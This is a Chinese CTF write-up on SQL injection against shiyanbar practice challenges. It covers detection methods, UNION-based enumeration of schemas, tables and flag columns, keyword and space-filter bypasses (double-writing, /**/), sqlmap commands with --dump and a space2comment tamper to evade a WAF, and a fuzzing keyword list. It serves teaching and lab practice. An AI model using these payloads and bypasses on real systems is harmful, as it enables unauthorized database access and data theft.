







预备知识
以查询命令为例,SQL语句在后台大致可以翻译为
Select …… from … where …=…
我们注入的原理为破坏原有的参数,对语句进行重构从而达到获取数据库内容。这一过程即所谓寻找注入点。基本流程为:
判断是否可注入->判断注入类型->判断查询字段数目->判断过滤词并进行绕过
->查找库->查找表->查找列->查找对应内容获取信息。
1.基于报错的检测方法
直接加':.....?id=1'
结果类似Select …from … where id=’ ’ ’
此时形成单数个引号,使得有一个引号没有闭合从而发生报错。
2.基于布尔的检测方法:
数字型:
1.and 1 =1: .....?id=1 and 1=1
2.and 1 =2: .....?id=1 and 1=2
字符型:
1.and '1' ='1: .....?id=1' and '1'='1
2.and '1' ='2: .....?id=1' and '1'='2
结果类似于SELECT …from … where id=’ 1’ and ‘1’='1 ’
基本上当第一条为真第二条为假时,说明了出现SQL可注入请况。
3.注入语句Union简介(前跟1’ )
1.判断列数:
union select 1,2,3,.......... 直到页面返回正常
2.查库:
union select database(),2,3,4,5 1的位置将会返回数据库的名字
数据库名 database(),数据库版本 version()
数据库用户 user(),操作系统 @@version_compile_os
3.查表
union select table_name 1,2.....from information_schema.tables where '1'='1
4.查列
union select column_name 1,2.... from information_schema.columns where '1'='1
5.查数据
union select flag from flag where '1'='1 根据具体最终情况具体查找
更多的注入方法可以参考:
https://blog.csdn.net/qq_39480875/article/details/90451981
4.关键词被过滤:
1.大小写交替
2.双写(双写后要加双空格,且仅对语句而非数据名进行双写)
3.交叉
5.注释符被过滤:
1.用 '号闭合
2.空格被过滤使用+,/**/,%0a替代
正题
第一题:http://ctf5.shiyanbar.com/423/web/
输入1后不报错,输入1’后出现以下报错

说明注入点存在,问题为字符型问题。根据题目提示,猜测存在过滤词。输入命令
1'and'1'='1或1' and'1'='1

1'and '1'='1

1' and '1'='1
出现空白界面
1' or '1'='1

列出所有内容
以上命令不同点在于空格的有无与and的存在,可以猜想过滤了空格与and
根据上面提到的绕过方法,双写and来验证and过滤
1' andand '1'='1

使用/**/验证空格过滤
1'/**/and/**/'1'='1

接下来开始手工注入sql代码
查库:
1' unionunion selectselect schema_name fromfrom information_schema.schemata wherewhere '1'='1

查表:
1' unionunion selectselect table_name fromfrom information_schema.tables wherewhere '1'='1

查数据:
1' unionunion selectselect flag fromfrom flag wherewhere '1' ='1

解毕。
第二题:http://ctf5.shiyanbar.com/web/index_2.php
与第一题尝试内容以及过程结果一模一样,但是发现双写会出现报错。

所以接下来采用/**/写法
查找库:
1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

查找表:
1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

查找列:
1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1

解毕。
第三题:http://ctf5.shiyanbar.com/web/index_3.php
输入1’ and ‘1’='2发现空白,其余尝试都是输出hello,为盲注
使用sqlmap进行注入。由上题已知共有3列表,所以id设3进行尝试。
查找库:
py sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=3" --dbs

查找表:
py sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=3" --tables -D "web1"

爆字段:
py sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=3" --columns -T "flag" -D "web1"
选择字典位置

选择解码线程数

此时解得结果显示为非整型与整型。

查找数据:
Py sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=3" --dump -C "flag" -T "flag" -D "web1"

解毕。
现在再次回到第一题,使用sqlmap进行尝试
查找库:
py sqlmap.py -u "http://ctf5.shiyanbar.com/423/web/?id=3" --dbs
但是此时发现一直加载在这个命令

根据第一题结果明显出现异常,所以猜想过滤的关键词造成了影响。这里添加
–tamper=space2comment绕过WAF(即Web应用程序防火墙)的敏感字符过滤。
–tamper利用给定的脚本篡改数据,此处的space2comment为使用//替代空格。
查找库:
py sqlmap.py -u "http://ctf5.shiyanbar.com/423/web/?id=3" --tamper=space2comment --dbs
查找表:
py sqlmap.py -u "http://ctf5.shiyanbar.com/423/web/?id=3" --tamper=space2comment --tables -D "web1"
查找字段:
py sqlmap.py -u "http://ctf5.shiyanbar.com/423/web/?id=3" --tamper=space2comment --columns -T "flag" -D "web1"
查找数据:
py sqlmap.py -u "http://ctf5.shiyanbar.com/423/web/?id=3" --tamper=space2comment --dump -C "flag" -T "flag" -D "web1"
详细的tamper绕过命令可参考:https://blog.csdn.net/qq_34398519/article/details/89055910
sqlmap注意事项:
1.最好要在Python2的版本下运行,python3下不能正常工作。
2.如果扫描完毕后再次扫描一次时会发现内容为上一次扫描结果。原因在于sqlmap会将日志保存在另一个文件夹中,位置为运行程序完毕后最下方的路径。

Dump文件夹内存储excel格式的数据,log内存储每次搜索结果,session.sqlite内存储session信息,target内保存最近一条命令

问题:
1./**/与双写以及其他绕过方式区别在哪里?
原因在于过滤关键词方法不同。
具体可参考 https://blog.csdn.net/huanghelouzi/article/details/82995313
2.为什么sqlmap运行查找字段时与其他题解不一致
尚未解决,猜想是过滤选项选择有缺失或是组件缺少无法进一步编码。
3.是否有更高效的检索过滤词方法
使用burpsuite的Intruder模块进行fuzz测试,字典内添加常用的语句内容,根据测试出来的长度来判断是否过滤。下给出网上搜寻到的字典
and or = > < ( ) () ’ " regexp
substr mid left join rigth like select from union , updatexml extractvalue exp
char ascii insert into delete update alter create where /* */ – – # all
distinct not as order by desc
asc having floor geometrycollection polygon
multipoint multilinestring linestring multipolygon















 2065
2065











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









